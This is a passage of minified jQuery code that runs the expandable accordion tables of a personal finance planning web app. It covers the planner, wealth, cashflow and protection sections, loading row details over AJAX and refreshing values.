r=processAjaxHTML(i).find("#content").children();t.empty().append(r);t.is(":visible")?(u.throbber("remove"),$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})):t.slideDown("fast",function(){u.throbber("remove");$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})});t.data("hasLoaded",!0)}}))}function registerMainAccordion(n){function i(n){var r=t.children(".ui-accordion"),i;r.accordion("activate",!1);i=t.find(`[aria-labelledby='${n}']`);i&&i.empty()}function r(n){if(!$(n.newHeader).hasClass("locked")&&!$(n.newHeader).hasClass("upgradeplan")){(n.oldHeader[0]!=undefined||n.oldHeader[0]!=null)&&i(n.oldHeader[0].id);var r=n.newHeader,t=n.newPanel;t.empty().hide();reloadSection(r,t)}}console.log("registerMainAccordion");var t=$(n);t.is(".ui-accordion")||(t.accordion({active:!1,collapsible:!0,heightStyle:"content",header:"h2",animate:200,activate:function(n,t){const i=t.newHeader.data("sectionValue");i!==null&&i!==undefined&&window.dispatchEvent(new CustomEvent("section-toggled",{detail:i}));console.log("accordionchangestart is firing from change");r(t)},create:function(){$("#outer-container, .footerContainer").fadeIn(400)}}),t.handleRefresh(n+" > .ui-accordion-content",function(n){reloadSection($(this).prev(),$(this),n.postData)}),t.bind("accordionchangestart",function(n,t){console.log("accordionchangestart");nav.removeClass("nav-selected");$(nav.get(t.options.active)).addClass("nav-selected")}))}function registerPlannerAccordion(n,t,i){function u(t){var l,a,e;console.log("toggleTopLevelItem**",t);var s=t.parent().nextUntil(":has(tr.parent)"),c=s.find(".child-details"),h=t.attr("data-section-name");t.is(".selected")?(t.removeClass("selected"),h==r.val()&&(r.val(""),o.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),s.find("tr").slideRow("up","fast",function(){console.log("parent: removing child-details",c);c.remove();refreshImageUploader()}).removeClass("selected")):(t.addClass("selected"),console.log(r,h),r.val(h),o.val(""),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png"),s.filter(".child").find("tr.child-two, tr.no-accordion, tr.add-cash").slideRow("down","fast",function(){refreshImageUploader()}),s.find("tr").attr("style","display:table-row"),l=n.add(i),a=l.children().children("tr.parent.selected").not(t),a.each(function(){u($(this))}),t.parent().parent().attr("id")=="other-protection"&&(e=t.parent().next(),e&&e.is(".child")&&e.find(".child-two").length==1&&f(e.find(".child-two:first"))),t.parent().find(".child-two").length==1&&f(t.parent().find(".child-two:first")),n.children().children(".willrow").each(function(){var n=$(this)[0];n.style.display="table-row";n.style.color="red"}))}function f(t){var i,r;console.log("toggleDetailsTab",t);i=t.next(".child-details");t.is(".selected")?(t.removeClass("selected"),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),i.slideRow("up","fast",function(){i.remove();refreshImageUploader()})):(t.addClass("selected"),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-blue.png"),i.remove(),s(t),r=n.children().children(".child-two.selected:not(.no-clicks)").not(t),r.each(function(){f($(this))}))}function s(n){return h(n,".child-details",!1)}function c(n){return h(n,"tbody",!0)}function h(n,t,i){var r=n.find("a"),u=r.attr("href"),f=r.throbber("add");i&&(n=n.parent());n.next(t).slideUp("slow");$.ajax({url:u,type:"GET",success:function(i){if(!i)window.onerror("Partial view not implemented",u,"Call the geek squad asap!");var r=processAjaxHTML(i).find("#content").children();n.next(t).remove();r.hide().insertAfter(n).slideRow("down","fast",function(){f.throbber("remove");refreshImageUploader();$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})})}})}function l(n,t){var r=$(t).attr("id"),f=$("#"+r).parents("tr.child-details").prev(),i=f.find("td:first").find("a").attr("href"),u=$("#"+r).parents("div.info:first");$.ajax({url:i,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing div meta values",i,u);forEachItem(u,n,function(n){n.update("h4");n.update("h5:not(:has(a))");n.update("ul.clearfix");n.update("ul.duedate");n.update("ul.lastupdate")},!1)}})}function a(){var i=n.parent().find(".filters").find("form"),t=i.attr("action"),r=i.serializeArray();$.ajax({url:t,type:"POST",data:r,success:function(i){if(!i)window.onerror("Partial view not implemented",t,"Call the geek squad asap!");console.log("refreshing accordion values",t,r);forEachItem(n,i,function(n){var t=$(n.oldElem);n.update("td:nth-child(1):has(h3,h4,a)");n.update("td:nth-child(2)");n.update("td:nth-child(3)");n.update("td:nth-child(4):not(:has(ul))")},!0)}})}console.log("registerPlannerAccordion");typeof oacpenFirstElem=="undefined"&&typeof i=="undefined"&&(i=$([]));n.delegate("td","mouseover mouseleave",function(n){n.type=="mouseover"?$(this).parent().addClass("hover"):$(this).parent().removeClass("hover")});var e=n.parent().find(".filters form"),r=e.find("input[name=selectedSection]"),o=e.find("input[name=selectedCategory]"),v=e.find("input[name=selectedItemId]");n.delegate("tr.parent","click",function(){var n,t;if($(this).attr("upgrade")=="upgradeplan"){n=$(this).data("upgrade-section");promptUpgrade(n);return}$(this).find("a").length||(t=$(this),u(t))});n.delegate(".child-two:not(.no-clicks)","click",function(n){console.log(".child-two - CLICK");n.preventDefault();var t=$(this);f(t)});n.delegate(".parent","click",function(t){var r,f,e,o;$(this).find("a").length&&(t.preventDefault(),r=$(this),f=r.parent().next("tbody"),r.is(".selected")?(r.removeClass("selected"),r.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),f.slideRow("up","fast",function(){f.remove();refreshImageUploader()})):(r.addClass("selected"),r.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up.png"),f.remove(),c(r),e=n.add(i),o=e.children().children("tr.parent.selected").not(r),o.each(function(){u($(this))})))});i.delegate(".parent:not(.selected)","click",function(){var t=n.children().children("tr.parent.selected");t.each(function(){u($(this))})});n.handleRefresh(".child-details",function(){var n=$(this).prev();s(n)});$(document).bind("data-ajax-post",function(t,i,r,u){var f=$(u),o=f.attr("id")||u=="Success",s=f.parents("div.ui-dialog")&&f.is(".ui-dialog-inner"),h=n.find("#"+f.attr("id")).length&&n.is(":visible"),e;o&&h&&!s&&(console.log("updating info for table",n),l(i,u),a(),e=f.attr("data-trigger-event"),e&&$(document).trigger(e))});t&&n.find(".parent:eq(0)").click()}function registerWealthAccordion(n,t){function u(t){var o,l,e,a;console.log("toggleTopLevelItem(t)",t);var f=t.parent().nextUntil(":has(tr.parent)").not(".netwealth"),s=f.find(".child-details"),h=f.find("tr"),v=h.find("div.budget-bar"),c=t.attr("data-section-name");if(console.log("toggleTopLevelItem bars",v),t.is(".selected"))console.log("t is selected"),t.removeClass("selected"),c==i.val()&&(i.val(""),r.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),h.slideRow("up","fast",function(){console.log("parent: removing child-details",s);s.remove();refreshImageUploader()}).removeClass("selected"),f.hasClass("child-details")&&(f.remove(),console.log("yes remove ",f));else{console.log("t is not selected");t.addClass("selected");i.val(c);r.val("");t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png");o=f.filter(".child").find("tr.child-one");l=$(".budget-view");l.attr("data-selected")=="true"&&(o=o.add(f.filter(".child").find("tr.budget.budget-bar")));function s(n){console.log("this is a selector",n);console.log("toplevel slideRow down fast...",e);e.length&&(console.log("refreshing bar",e),setTimeout(function(){e.refresh();e.parent().attr("data-rendered","true")},500));refreshImageUploader()}e=o.find("div.budget-bar-placeholder:not([data-rendered=true])").find("div.budget-bar");o.slideRow("down","fast",s(e));a=n.children().children("tr.parent.selected").not(t).not(".netwealth-toggle");a.each(function(){u($(this))});t.parent().find(".child-two").length==1&&toggleDetailsTab(t.parent().find(".child-two:first"))}}function e(t){var s;console.log("toggleSecondLevelItem",t);var u=t.nextUntil(".child-one").not(".budget.budget-bar"),f=u.nextUntil(":not(.child-details)"),o=t.attr("data-category-name"),h=t.attr("data-wealth-type");t.is("[data-selected=true]")?(t.attr("data-selected",!1),t.trigger("data-selected-change",!1),o==r.val()&&(r.val(""),i.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src",__cdn+"/images/btn-arr-down.png"),u.slideRow("up","fast",function(){console.log("child/child-one: removing child-details",f);f.remove();refreshImageUploader()}).removeClass("selected")):(t.attr("data-selected",!0),t.trigger("data-selected-change",!0),r.val(o),i.val(h),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src",__cdn+"/images/btn-arr-up.png"),u.not(".child-details").slideRow("down","fast",function(){refreshImageUploader()}),s=n.children().children(".child tr.child-one[data-selected=true]").not(t),s.each(function(){e($(this))}))}function o(n){return s(n,".child-details",!1)}function c(n){return s(n,"tbody",!0)}function s(n,t,i){var r=n.find("a"),u=r.attr("href"),f=r.throbber("add");i&&(n=n.parent());n.next(t).slideUp("slow");$.ajax({url:u,type:"GET",success:function(i){if(!i)window.onerror("Partial view not implemented",u,"Call the geek squad asap!");var r=processAjaxHTML(i).find("#content").children();n.next(t).remove();r.hide().insertAfter(n).slideRow("down","fast",function(){f.throbber("remove");refreshImageUploader();$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})})}})}function h(){var i=n.parent().find(".filters").find("form"),t=i.attr("action"),r=i.serializeArray();$.ajax({url:t,type:"POST",data:r,success:function(i){if(!i)window.onerror("Partial view not implemented",t,"Call the geek squad asap!");console.log("refreshing accordion values",t,r);forEachItem(n,i,function(n){var t=$(n.oldElem);t&&t.is(".listedshare")?(n.update("td:nth-child(1):has(a)"),n.update("td:nth-child(2)"),n.update("td:nth-child(3)"),n.update("td:nth-child(4)"),n.update("td:nth-child(5):has(img)"),n.update("td:nth-child(6):has(h3,h4)"),n.update("td:nth-child(7)")):(n.update("td:nth-child(1):has(h3,h4,a)"),n.update("td:nth-child(2):has(span.icOwner-text):not(.col-ownership)"),n.update("td:nth-child(3):has(h3,h4)"),n.update("td:nth-child(4):not(:has(ul))"))},!0)}})}function l(n,t){var r=$(t).attr("id"),f=$("#"+r).parents("tr.child-details").prev(),i=f.find("td:first").find("a").attr("href"),u=$("#"+r).parents("div.info:first");$.ajax({url:i,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing div meta values",i,u);forEachItem(u,n,function(n){n.update("h4");n.update("h3");n.update("h5:has(a)");n.update("ul.clearfix");n.update("div.container");n.update("h4.provider");n.update("h5.document-date");n.update("ul.set-review-label")},!1)}})}var f=n.parent().find(".filters form"),i=f.find("input[name=selectedSection]"),r=f.find("input[name=selectedCategory]"),a=f.find("input[name=selectedItemId]");if(t||n.delegate("tr.parent","click",function(){var t,i;if(console.log("tr.parent - click"),!$(this).hasClass("locked")){if($(this).find("a").length){$(this).parents("tbody.highlight").length&&(t=n.find("tr.child-one[data-selected=true]"),t.each(function(){e($(this))}));return}i=$(this);u(i)}}),n.delegate(".child tr.child-one","click",function(t){var f;console.log(".child tr.child-one - click");var i=$(this),s=i.find("input[type=checkbox]"),r=$(t.target),o=r.parent();if(r.is("input")||o.is(".t-widget"))return!0;f=n.find("tbody.highlight tr.parent.selected").not(".netwealth-toggle");f.each(function(){u($(this))});e(i)}),!t){n.delegate(".child-two-header","click",function(n){var r,i;if(console.log(".child-two-header - CLICK"),r=$(this).find("input[type=checkbox]"),n.target===r[0])return!0;(n.preventDefault(),i=$(this),i.hasClass("disabled"))||t(i)});function t(i){var r=i.next(".child-details"),f=i.attr("data-item-id"),u;i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){refreshImageUploader()}),r.remove()):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-blue.png"),r.remove(),u=n.children().children(".child-two.selected").not(i),u.each(function(){t($(this))}),o(i))}}n.delegate(".parent","click",function(t){var i,r,f,e;(console.log(".parent - click"),$(this).find("a").length)&&(t.preventDefault(),i=$(this),r=i.parent().next("tbody"),i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()})):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up.png"),r.remove(),c(i),f=n.children().children("tr.parent.selected").not(i),console.log("top level to close",f),f.each(function(){u($(this))}),e=n.find("tbody.child tr[data-selected=true]").not(i),console.log("second level to close",e),e.each(function(){})))});n.handleRefresh(".child-details",function(){var n=$(this).prev();o(n)});n.handleRefresh(".netcashflow,.netwealth",function(){var n=$(this).prev();s(n,".child",!1)});n.handleRefresh("div.meta ul.user a",function(){var n=$(this).closest(".child-details").prev();o(n);h()});$(document).bind("data-ajax-post",function(t,i,r,u){var f=$(u),o=f.attr("id")||u=="Success",s=f.parents("div.ui-dialog")&&f.is(".ui-dialog-inner"),c=n.is(":visible")&&($(i).parents(n).length||$("#"+f.attr("id")).parents(n)),e;o&&c&&!s&&(console.log("updating info for table",n),n.attr("id")=="wealth"&&refreshDashboardMyNetworth(),l(i,u),h(),e=f.attr("data-trigger-event"),e&&$(document).trigger(e))});console.log("registerCashflowAndWealthAccordion - complete")}function registerCashflowAccordion(n,t){function f(t){var c,l,s,a,o,v;console.log("toggleTopLevelItem($section)");var h=t.data("section-name"),u=t.parent().nextUntil(":has(tr.parent)").filter(":has(tr.cashflow-group)"),y=u.nextUntil(":has(tr.cashflow-group)").filter(".cashflow-category");if(t.toggleClass("selected"),t.parent().toggleClass("selected"),c=t.hasClass("selected"),c===!0){if(e.val(h),r.val(""),i.val(""),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png"),u.find("tr.cashflow-group__breaker").show(),l=t.data("category-grouping-activated").toString()==="true",l===!0){s=u.find("tr.cashflow-group");a=$(".budget-view").attr("data-selected")==="true";a===!0&&(s=u.find("tr.cashflow-group, tr.budget.budget-bar"));function n(){o.length&&setTimeout(function(){o.refresh();o.parent().attr("data-rendered","true")},500);refreshImageUploader()}o=s.find("div.budget-bar-placeholder:not([data-rendered=true])").find("div.budget-bar");s.slideRow("down","fast",n(o))}else u.find("tr.cashflow-group").trigger("click");v=n.children().children("tr.parent.selected").not(t).not(".netcashflow-toggle");v.each(function(){f($(this))});t.parent().find(".child-two").length==1&&toggleDetailsTab(t.parent().find(".child-two:first"))}else h==e.val()&&(e.val(""),r.val(""),i.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),u.removeClass("selected"),u.find("tr.cashflow-group__breaker").hide(),t.parent().parent().find(".cashflow-group img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),y.find("tr").slideRow("up","fast",function(){}).removeClass("selected").attr("data-selected","false"),u.find("tr").slideRow("up","fast",function(){u.find(".child-details").remove();refreshImageUploader()}).removeClass("selected"),u.hasClass("child-details")&&u.remove()}function c(t){var o,u,s,e,h,f,l,a;if(console.log("toggleGroupLevelItem($group)"),o=t.data("group-id"),u=t.parent().nextUntil(":has(tr.cashflow-group)").filter(".cashflow-category"),t.toggleClass("selected"),t.parent().toggleClass("selected"),s=t.hasClass("selected"),s==!0){r.val(o);i.val("");t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png");t.parent().find("tr.cashflow-group__breaker").hide();e=u.find("tr.child-one");h=$(".budget-view").attr("data-selected")==="true";h===!0&&(e=u.find("tr.child-one, tr.budget.budget-bar"));function s(){f.length&&setTimeout(function(){f.refresh();f.parent().attr("data-rendered","true")},500);refreshImageUploader()}f=e.find("div.budget-bar-placeholder:not([data-rendered=true])").find("div.budget-bar");e.slideRow("down","fast",s(f));l=$(n).find("tr.cashflow-section.selected").parent();a=l.nextUntil(":has(tr.parent)").find("tr.cashflow-group.selected").not(t);a.each(function(){c($(this))});t.parent().find(".child-two").length==1&&toggleDetailsTab(t.parent().find(".child-two:first"))}else o==r.val()&&(r.val(""),i.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),t.parent().find("tr.cashflow-group__breaker").show(),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),u.find("tr").slideRow("up","fast",function(){u.find(".child-details").remove();refreshImageUploader()}).removeClass("selected").attr("data-selected","false"),u.hasClass("child-details")&&u.remove()}function o(t){var f;console.log("toggleSecondLevelItem");var r=t.nextUntil(".child-one").not(".budget.budget-bar"),e=r.nextUntil(":not(.child-details)"),u=t.attr("data-category-name");t.is("[data-selected=true]")?(t.attr("data-selected",!1),t.trigger("data-selected-change",!1),u==i.val()&&i.val(""),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src",__cdn+"/images/btn-arr-down.png"),r.slideRow("up","fast",function(){console.log("child/child-one: removing child-details");e.remove();refreshImageUploader()}).removeClass("selected")):(t.attr("data-selected",!0),t.trigger("data-selected-change",!0),i.val(u),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src",__cdn+"/images/btn-arr-up.png"),r.not(".child-details").slideRow("down","fast",function(){refreshImageUploader()}),f=n.children().children(".child tr.child-one[data-selected=true]").not(t),f.each(function(){o($(this))}))}function s(n){return h(n,".child-details",!1)}function a(n){return h(n,"tbody",!0)}function h(n,t,i){var r=n.find("a"),u=r.attr("href"),f=r.throbber("add");i&&(n=n.parent());n.next(t).slideUp("slow");$.ajax({url:u,type:"GET",success:function(i){if(!i)window.onerror("Partial view not implemented",u,"Call the geek squad asap!");var r=processAjaxHTML(i).find("#content").children();n.next(t).remove();r.hide().insertAfter(n).slideRow("down","fast",function(){f.throbber("remove");refreshImageUploader();$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})})}})}function l(){var t=n.parent().find(".filters").find("form"),i=t.attr("action"),r=t.serializeArray();$.ajax({url:i,type:"POST",data:r,success:function(t){if(!t)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing accordion values ($actionUrl, $postData)");forEachItem(n,t,function(n){var t=$(n.oldElem);t&&t.is(".listedshare")?(n.update("td:nth-child(1):has(a)"),n.update("td:nth-child(2)"),n.update("td:nth-child(3)"),n.update("td:nth-child(4)"),n.update("td:nth-child(5):has(img)"),n.update("td:nth-child(6):has(h3,h4)"),n.update("td:nth-child(7)")):(n.update("td:nth-child(1):has(h3,h4,a)"),n.update("td:nth-child(2):has(span.icOwner-text):not(.col-ownership)"),n.update("td:nth-child(3):has(h3,h4)"),n.update("td:nth-child(4):not(:has(ul))"))},!0)}})}function v(n,t){var i=$(t).attr("id"),u=$("#"+i).parents("tr.child-details").prev(),r=u.find("td:first").find("a").attr("href"),f=$("#"+i).parents("div.info:first");$.ajax({url:r,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",r,"Call the geek squad asap!");console.log("refreshing div meta values ($url, $divInfo)");forEachItem(f,n,function(n){n.update("h4");n.update("h3");n.update("h5:has(a)");n.update("ul.clearfix");n.update("div.container");n.update("h4.provider");n.update("h5.document-date");n.update("ul.set-review-label")},!1)}})}n.delegate("td","mouseover mouseleave",function(n){n.type=="mouseover"?$(this).parent().addClass("hover"):$(this).parent().removeClass("hover")});n.find("tr:not(.parent):not(.spacer):not(.selected):not(.visible)").hide();$.each(n.find("tr.cashflow-section[data-category-grouping-activated='false']"),function(n,t){console.log("Hide default groups");var i=$(t).parent().nextUntil(":has(tr.parent)").filter(":has(tr.cashflow-group)");i.hide()});var u=n.parent().find(".filters form"),e=u.find("input[name=selectedSection]"),r=u.find("input[name=selectedGroupId]"),i=u.find("input[name=selectedCategory]"),y=u.find("input[name=selectedItemId]");if(t||n.delegate("tr.parent:not(.netcashflow-toggle)","click",function(){if($(".NeedToRefresh").is(":visible")){RefreshBeforeNavigation($(this));return}if(console.log("tr.parent - click"),!$(this).hasClass("locked")){if($(this).find("a").length){if($(this).parents("tbody.highlight").length){var t=n.find("tr.child-one[data-selected=true]");t.each(function(){o($(this))})}return}f($(this))}}),n.delegate("tr.cashflow-group","click",function(){var n=$(this);if($(".NeedToRefresh").is(":visible")){RefreshBeforeNavigation(n);return}c(n)}),n.delegate(".child tr.child-one","click",function(t){var u;if($(".NeedToRefresh").is(":visible")){RefreshBeforeNavigation($(this));return}console.log(".child tr.child-one - click");var i=$(this),s=i.find("input[type=checkbox]"),r=$(t.target),e=r.parent();if(r.is("input")||e.is(".t-widget"))return!0;u=n.find("tbody.highlight tr.parent.selected").not(".netcashflow-toggle");u.each(function(){f($(this))});o(i)}),!t){n.delegate(".child-two","click",function(n){var r,i;if(console.log(".child-two - CLICK"),r=$(this).find("input[type=checkbox]"),n.target===r[0])return!0;(n.preventDefault(),i=$(this),i.hasClass("disabled"))||t(i)});function t(i){var r=i.next(".child-details"),u;i.is(".selected")?(i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()})):(i.addClass("selected"),i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-blue.png"),r.remove(),s(i),u=n.children().children(".child-two.selected").not(i),u.each(function(){t($(this))}))}}n.delegate(".parent","click",function(t){var i,r,e;if(console.log(".parent - click"),$(this).find("a").length)if(t.preventDefault(),i=$(this),r=i.parent().next("tbody"),i.is(".selected"))i.removeClass("selected"),i.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),r.slideRow("up","fast",function(){r.remove();refreshImageUploader()});else{i.addClass("selected");i.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up.png");r.remove();a(i);var o=n.children().children("tr.parent.selected").not(i),u=$(".budget-view"),s=u.attr("data-selected")=="true";i.parent().attr("data-item-name")==="MyNetCashflow"&&s&&u.trigger("click");console.log("top level to close ($cashflowTr)");o.each(function(){f($(this))});e=n.find("tbody.child tr[data-selected=true]").not(i);console.log("second level to close ($wealthTr)");e.each(function(){})}});n.handleRefresh(".child-details",function(){var n=$(this).prev();s(n)});n.handleRefresh(".netcashflow,.netwealth",function(){var n=$(this).prev();h(n,".child",!1)});n.handleRefresh("div.meta ul.user a",function(){var n=$(this).closest(".child-details").prev();s(n);l()});$(document).bind("data-ajax-post",function(t,i,r,u){var f=$(u),o=f.attr("id")||u=="Success",s=f.parents("div.ui-dialog")&&f.is(".ui-dialog-inner"),h=n.is(":visible")&&($(i).parents(n).length||$("#"+f.attr("id")).parents(n)),e;o&&h&&!s&&(console.log("updating info for table ($table)"),n.attr("id")=="wealth"&&refreshDashboardMyNetworth(),v(i,u),l(),e=f.attr("data-trigger-event"),e&&$(document).trigger(e))});console.log("registerCashflowAndWealthAccordion - complete")}function registerOtherProtectionAccordion(n,t){function f(t){var o,l,e,a;console.log("toggleTopLevelItem(t)",t);var r=t.parent().nextUntil(":has(tr.parent)"),s=r.find(".child-details"),h=r.find("tr"),v=h.find("div.budget-bar"),c=t.attr("data-section-name");if(console.log("toggleTopLevelItem bars",v),t.is(".selected"))console.log("t is selected"),t.removeClass("selected"),c==u.val()&&(u.val(""),i.val("")),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down-lge.png"),t.parent().parent().find(".child-two img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),t.parent().parent().find(".child-one img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src","/images/btn-arr-down.png"),h.slideRow("up","fast",function(){console.log("parent: removing child-details",s);s.remove();refreshImageUploader()}).removeClass("selected"),r.hasClass("child-details")&&(r.remove(),console.log("yes remove ",r));else{console.log("t is not selected");t.addClass("selected");u.val(c);i.val("");t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src","/images/btn-arr-up-lge.png");o=r.filter(".child").find("tr.child-one");l=$(".budget-view");l.attr("data-selected")=="true"&&(o=o.add(r.filter(".child").find("tr.budget.budget-bar")));function s(n){console.log("this is a selector",n);console.log("toplevel slideRow down fast...",e);e.length&&(console.log("refreshing bar",e),setTimeout(function(){e.refresh();e.parent().attr("data-rendered","true")},500));refreshImageUploader()}e=o.find("div.budget-bar-placeholder:not([data-rendered=true])").find("div.budget-bar");o.slideRow("down","fast",s(e));a=n.children().children("tr.parent.selected").not(t);a.each(function(){f($(this))});t.parent().find(".child-two").length==1&&toggleDetailsTab(t.parent().find(".child-two:first"))}}function e(t){var o;console.log("toggleSecondLevelItem",t);var r=t.nextUntil(".child-one").not(".budget.budget-bar"),u=r.nextUntil(":not(.child-details)"),f=t.attr("data-category-name");t.is("[data-selected=true]")?(t.attr("data-selected",!1),t.trigger("data-selected-change",!1),f==i.val()&&i.val(""),t.find("img.arrow-up").removeClass("arrow-up").addClass("arrow-down").attr("src",__cdn+"/images/btn-arr-down.png"),r.slideRow("up","fast",function(){console.log("child/child-one: removing child-details",u);u.remove();refreshImageUploader()}).removeClass("selected")):(t.attr("data-selected",!0),t.trigger("data-selected-change",!0),i.val(f),t.find("img.arrow-down").removeClass("arrow-down").addClass("arrow-up").attr("src",__cdn+"/images/btn-arr-up.png"),r.not(".child-details").slideRow("down","fast",function(){refreshImageUploader()}),o=n.children().children(".child tr.child-one[data-selected=true]").not(t),o.each(function(){e($(this))}))}function o(n){return s(n,".child-details",!1)}function s(n,t,i){var r=n.find("a"),u=r.attr("href"),f=r.throbber("add");i&&(n=n.parent());n.next(t).slideUp("slow");$.ajax({url:u,type:"GET",success:function(i){if(!i)window.onerror("Partial view not implemented",u,"Call the geek squad asap!");var r=processAjaxHTML(i).find("#content").children();n.next(t).remove();r.hide().insertAfter(n).slideRow("down","fast",function(){f.throbber("remove");refreshImageUploader();$.scrollTo(n,{axis:"y",offset:-40,duration:800,easing:"easeInOutExpo"})})}})}function h(){var t=n.parent().find(".filters").find("form"),i=t.attr("action"),r=t.serializeArray();$.ajax({url:i,type:"POST",data:r,success:function(t){if(!t)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");forEachItem(n,t,function(n){var t=$(n.oldElem);t&&t.is(".listedshare")?(n.update("td:nth-child(1):has(a)"),n.update("td:nth-child(2)"),n.update("td:nth-child(3)"),n.update("td:nth-child(4)"),n.update("td:nth-child(5):has(img)"),n.update("td:nth-child(6):has(h3,h4)"),n.update("td:nth-child(7)")):(n.update("td:nth-child(1):has(h3,h4,a)"),n.update("td:nth-child(2):has(span.icOwner-text):not(.col-ownership)"),n.update("td:nth-child(3):has(h3,h4)"),n.update("td:nth-child(4):not(:has(ul))"))},!0)}})}function c(n,t){var r=$(t).attr("id"),f=$("#"+r).parents("tr.child-details").prev(),i=f.find("td:first").find("a").attr("href"),u=$("#"+r).parents("div.info:first");$.ajax({url:i,type:"GET",success:function(n){if(!n)window.onerror("Partial view not implemented",i,"Call the geek squad asap!");console.log("refreshing div meta values",i,u);forEachItem(u,n,function(n){n.update("h4");n.update("h3");n.update("h5:has(a)");n.update("ul.clearfix");n.update("div.container");n.update("h4.provider");n.update("h5.document-date");n.update("ul.set-review-label")},!1)}})}n.delegate("td","mouseover mouseleave",function(n){n.type=="mouseover"?$(this).parent().addClass("hover"):$(this).parent().removeClass("hover")});n.find("tr:not(.parent):not(.spacer):not(.selected):not(.visible)").slideRow("up",0);var r=n.parent().find(".filters form"),u=r.find("input[name=selectedSection]"),i=r.find("input[name=selectedCategory]"),l=r.find("input[name=selectedItemId]");if(t||n.delegate("tr.parent","click",function(){var t,i;if(console.log("tr.parent - click"),!$(this).hasClass("locked")){if($(this).find("a").length){$(this).parents("tbody.highlight").length&&(t=n.find("tr.child-one[data-selected=true]"),t.each(function(){e($(this))}));return}i=$(this);f(i)}}),n.delegate(".child tr.child-one","click",function(t){var u;console.log(".child tr.child-one - click");var i=$(this),s=i.find("input[type=checkbox]"),r=$(t.target),o=r.parent();if(r.is("input")||o.is(".t-widget"))return!0;u=n.find("tbody.highlight tr.parent.selected");u.each(function(){f($(this))});e(i)}),!t){n.delegate(".child-two","click",function(n){var r,i;if(console.log(".child-two - CLICK"),r=$(this).find("input[type=checkbox]"),n.target===r[0])return!0;(n.preventDefault(),i=$(this),i.hasClass("disabled"))||t(i)});function t(i){var 